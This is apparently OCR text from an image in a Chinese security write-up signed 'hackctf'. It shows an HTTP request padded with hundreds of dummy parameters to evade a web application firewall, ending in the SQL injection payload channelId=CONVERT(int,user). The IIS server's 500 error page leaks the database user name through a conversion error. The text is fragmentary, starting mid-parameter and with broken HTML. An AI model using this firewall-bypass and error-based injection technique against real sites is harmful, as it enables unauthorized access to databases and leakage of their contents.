 42=442&a443=443&a444=444&a445=445&a446=446&a447=447&a448=448&
a449=449&a450=450&a451=451&a452=452&a453=453&a454=454&a455=4
55&a456=456&a457=457&a458=458&a459=459&a460=460&a461=461&a462=
462&a463=463&a464=464&a465=465&a466=466&a467=467&a468=468&a4
69=469&a470=470&a471=471&a472=472&a473=473&a474=474&a475=475&
a476=476&a477=477&a478=478&a479=479&a480=480&a481=481&a482=482
&a483=483&a484=484&a485=485&a486=486&a487=487&a488=488&a489=4
89&a490=490&a491=491&a492=492&a493=493&a494=494&a495=495&a496
=496&a497=497&a498=498&a499=499&a500=500&a501=501&a502=502&a5
03=503&a504=504&a505=505&a506=506&a507=507&a508=508&a509=509&
a510=510&a511=511&a512=512&a513=513&a514=514&a515=515&a516=51
6&a517=517&a518=518&a519=519&a520=520&a521=521&a522=522&a523=
523&a524=524&a525=525&a526=526&a527=527&a528=528&a529=529&a5
30=530&a531=531&a532=532&a533=533&a534=534&a535=535&a536=536&
a537=537&a538=538&a539=539&a540=540&a541=541&a542=542&a543=543
&a544=544&a545=545&a546=546&a547=547&a548=548&a549=549&a550=5
50&a551=551&a552=552&a553=553&a554=554&a555=555&a556=556&a557
=557&a558=558&a559=559&a560=560&a561=561&a562=562&a563=563&a5
64=564&a565=565&a566=566&a567=567&a568=568&a569=569&a570=570&
a571=571&a572=572&a573=573&a574=574&a575=575&a576=576&a577=57
7&a578=578&a579=579&a580=580&a581=581&a582=582&a583=583&a584=
584&a585=585&a586=586&a587=587&a588=588&a589=589&a590=590&a59
1=591&a592=592&a593=593&a594=594&a595=595&a596=596&a597=597&a
598=598&a599=599&a600=600&a601=601&channelId=CONVERT(int,user)
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.5
X-Frame-Options: SAMEORIGIN
Date: Sun, 27 Sep 2020 08:59:07 GMT
Connection: close
Content-Length: 1135
<!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml"><head><meta
http-equiv="Content-Type" content="text/html;
charset=utf-8"/><title>出错啦</title><style type="text/css">body { margin:0;
height:100%; background-color:#1070aa; font-family:SegoeUI,''Helvetica
Neue'',Helvetica,Arial,sans-serif; font-weight: 100 }#box { margin:0
auto;width:700px; height:auto; margin-top:8%; color:#fff; }#box a {
color:#fff;cursor:pointer; }#box #face { font-size:90px;margin-bottom:30px;
}#box #title { font-size:40px; margin-bottom:30px; }#box #subtitle {
font-size:30px; margin-bottom:30px }#box #reason {
display:none;margin-top:20px; }</style></head><body><div id="box"><div
id="face">(っ °Д °;)っ</div><div id="title">出错啦</div><div
id="subtitle">在将 nvarchar 值 ' ge' 转换成数据类型 int
时失败。</div><div><a
onclick="javascript:document.getElement
查看原因</a></div><div id="reason">在将 nvarchar 值 ' ge' 转换成数据类型
int 时失败。</div><br/><br/><div style="font-size:10px;text-align:
微信号: hackctf